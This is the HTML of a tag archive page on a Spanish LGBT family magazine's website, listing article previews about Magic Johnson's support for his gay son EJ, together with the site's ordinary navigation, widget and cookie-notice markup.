		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-16347 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-actriz-transgenero tag-champion tag-disney-channel tag-josie-totah tag-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/josie-totah-disney-sale-del-armario-chica-trans/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/08/josie_totah-1024x576.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/josie-totah-disney-sale-del-armario-chica-trans/">Josie Totah, de Disney, sale del armario como chica trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">magic johnson</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>magic johnson</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-91323" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-91323 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="91323"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-24474 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bifobia tag-ej-johnson tag-magic-johnson">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/magic-johnson-dedica-a-su-hijo-gay-el-mensaje-mas-alucinante-de-cumpleanos/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-360x240.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-1200x800.png 1200w, https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-272x182.png 272w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/magic-johnson-dedica-a-su-hijo-gay-el-mensaje-mas-alucinante-de-cumpleanos/">Magic Johnson dedica a su hijo gay el mensaje más alucinante de cumpleaños</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 133</span></div><div class="excerpt body-color">Ya tiene 64 años, pero sigue siendo una estrella del deporte. Respetado y admirado en gran parte del planeta, Magic<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-23179 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ej-johnson tag-hijo-gay tag-magic-johnson">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/magic-johnson-cuenta-como-vencio-la-homofobia-para-amar-y-aceptar-a-su-hijo-gay/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/04/Magic-Johnson-y-su-aceptacion-de-su-hijo-gay-360x240.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/04/Magic-Johnson-y-su-aceptacion-de-su-hijo-gay-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2022/04/Magic-Johnson-y-su-aceptacion-de-su-hijo-gay-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2022/04/Magic-Johnson-y-su-aceptacion-de-su-hijo-gay-272x182.png 272w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/magic-johnson-cuenta-como-vencio-la-homofobia-para-amar-y-aceptar-a-su-hijo-gay/">Magic Johnson cuenta cómo venció la homofobia para amar y aceptar a su hijo gay</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/celebrities/" class="cat">Celebrities</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 628</span></div><div class="excerpt body-color">Todos sabemos que hay padres y madres que no encajan con todo el amor y la comprensión del mundo nuestras<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-13164 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-ej-johnson tag-gays-famosos tag-hijos-homosexuales tag-magic-johnson">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ej-hijo-magic-johnson-nuevo-icono-gay-la-revolucion-genero/" class="mask-img">
				<img width="360" height="218" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/09/EJ-JOHNSON-MAGIC-JOHNSON.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/09/EJ-JOHNSON-MAGIC-JOHNSON.jpg 990w, https://ovejarosa.com/wp-content/uploads/2017/09/EJ-JOHNSON-MAGIC-JOHNSON-600x364.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/09/EJ-JOHNSON-MAGIC-JOHNSON-768x465.jpg 768w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ej-hijo-magic-johnson-nuevo-icono-gay-la-revolucion-genero/">EJ, el hijo de Magic Johnson, nuevo ícono gay y de la revolución de género</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 842</span></div><div class="excerpt body-color">Magic Johnson es uno de los deportistas más valorados y queridos en Estados Unidos, un referente mundial de Los Ángeles<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-12225 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-amor tag-ellen-degeneres tag-famosos tag-gay tag-hijos-2 tag-homosexualidad tag-lgtb tag-magic-johnson tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/" class="mask-img">
				<img width="360" height="216" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen.jpg 806w, https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen-600x360.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/04/magic-johson-ellen-768x461.jpg 768w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/">Magic Johnson habla abiertamente de su hijo gay en el programa de Ellen DeGeneres</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 113</span></div><div class="excerpt body-color">La leyenda de la NBA, Magic Johnson, ha acudido al programa The Ellen DeGeneres Show para hablar y apoyar públicamente<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "magic johnson"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
